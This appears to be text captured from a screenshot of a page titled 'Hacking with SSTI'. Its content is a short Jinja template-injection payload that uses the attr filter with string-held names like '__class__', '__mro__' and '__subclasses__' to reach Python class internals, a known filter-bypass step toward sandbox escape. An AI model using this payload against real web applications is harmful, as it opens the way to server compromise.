 Hacking with SSTI
Menu
Save
Subject
Hacking with SSTI
Response
Normal
Table
{% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{ string|attr(class)|attr(mro) }}